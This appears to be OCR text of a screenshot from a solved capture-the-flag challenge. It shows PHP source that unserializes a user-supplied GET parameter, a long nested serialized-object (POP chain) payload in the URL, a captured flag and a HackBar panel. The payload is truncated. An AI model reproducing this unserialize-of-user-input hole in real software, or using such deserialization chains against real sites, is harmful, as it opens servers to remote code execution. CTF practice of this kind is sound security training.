 不安全
eci-2zeeeoa97hcagytdl3gt.cloudeci1.ichunqiu.com/?pop=O:6:"RE1OMX":1:{s:7:"BygUQrE";O:6:"i1hP7t":1:{s:7:...
<?php
include "class.php";
//class.php.txt
highlight_file(__FILE__);
$a = $_GET['pop'];
$b = $_GET['argv'];
$class = unserialize($a);
$class->GnYMHb($b);
1flag{11a370c6-519d-446b-824c-a51f6b3bc907}w9pigTqgWLyM3cVwEDKg
Elements Console Sources Network Performance HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://eci-2zeeeoa97hcagytdl3gt.cloudeci1.ichunqiu.com/?pop=O:6:"RE1OMX":1:
{s:7:"BygUQrE";O:6:"i1hP7t":1:{s:7:"KgBLgdZ";O:6:"zXCCeq":1:
{s:7:"kHDgV8H";O:6:"mrh3g1":1:{s:7:"HGD3u9K";O:6:"ZZdOGI":1:
{s:7:"uDi7BnQ";O:6:"lIXb4K":1:{s:7:"FDe36Ig";O:6:"YSLwLa":1:{s:7:"evVcu96";O:6:"pWbYui":1:
{s:7:"GUCdYot";O:6:"VRRnow":1:{s:7:"mL2xGAo";O:6:"EfGhMk":1:
{s:7:"sqrYYeP";O:6:"F14Wdc":1:{s:7:"xOYcGSr";O:6:"skPn09":1:
{s:7:"VHYeGXw";O:6:"o4pImn":1:{s:7:"gvYGwaB";O:6:"ZzeOOG":1:
{s:7:"ONuahAZ";O:6:"gI55Lg":1:{s:7:"W6uBBDs";O:6:"VADeL8":1:
{s:7:"C24Rp7S";O:6:"nrpCQU":1:{s:7:"qXmg5Al";O:6:"hl3aY9":1: